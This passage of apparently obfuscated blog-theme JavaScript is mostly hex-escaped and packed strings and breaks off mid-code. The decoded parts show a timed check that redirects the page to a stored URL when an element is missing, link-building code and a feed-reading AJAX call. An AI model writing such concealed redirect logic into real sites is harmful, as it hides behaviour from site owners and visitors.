x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x34\x4a\x28\x4e\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x53\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x49\x29\x7d\x29\x3b\x32\x53\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x41\x20\x45\x3d\x31\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x45\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x3b\x24\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x3b\x24\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x32\x56\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x4e\x28\x31\x73\x29\x7b\x49\x28\x24\x28\x4f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x29\x7b\x31\x73\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x29\x3b\x49\x28\x21\x24\x28\x4f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x56\x29\x7d\x52\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x56\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x4c\x29\x7d\x29\x3b\x41\x20\x24\x33\x44\x3d\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3d\x3d\x3d\x30\x29\x7b\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x3d\x24\x33\x44\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x3d\x3d\x3d\x24\x33\x44\x29\x7b\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x3d\x61\x5b\x35\x32\x5d\x7d\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x45\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x3b\x49\x28\x45\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x29\x29\x7b\x45\x3d\x45\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x32\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2b\x45\x2b\x61\x5b\x36\x31\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x4f\x29\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x4f\x29\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x45\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x3b\x49\x28\x45\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x29\x29\x7b\x45\x3d\x45\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x32\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x2b\x45\x2b\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x45\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x3b\x49\x28\x45\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x29\x29\x7b\x45\x3d\x45\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x32\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x2b\x45\x2b\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x35\x5d\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x45\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x3b\x49\x28\x45\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x29\x7b\x45\x3d\x45\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x2c\x61\x5b\x35\x32\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x2b\x45\x2b\x61\x5b\x36\x31\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x4f\x29\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x4f\x29\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x45\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x3b\x49\x28\x45\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x29\x7b\x45\x3d\x45\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x2c\x61\x5b\x35\x32\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2b\x45\x2b\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x45\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x3b\x49\x28\x45\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x29\x7b\x45\x3d\x45\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x2c\x61\x5b\x35\x32\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2b\x45\x2b\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x73\x3d\x24\x28\x4f\x29\x3b\x31\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x3b\x49\x28\x31\x73\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x29\x7b\x31\x73\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x63\x5d\x29\x7d\x52\x7b\x31\x73\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x64\x5d\x29\x5b\x61\x5b\x36\x61\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x36\x66\x5d\x5d\x28\x61\x5b\x36\x67\x5d\x2c\x61\x5b\x35\x59\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x78\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x35\x6c\x5d\x2b\x31\x78\x2c\x31\x4e\x3a\x61\x5b\x31\x4f\x5d\x2c\x32\x65\x3a\x61\x5b\x32\x63\x5d\x2c\x31\x54\x3a\x4e\x28\x45\x29\x7b\x41\x20\x31\x68\x3d\x61\x5b\x35\x32\x5d\x3b\x41\x20\x31\x6e\x3d\x61\x5b\x33\x50\x5d\x3b\x31\x76\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x31\x76\x28\x41\x20\x55\x3d\x30\x3b\x55\x3c\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x49\x28\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5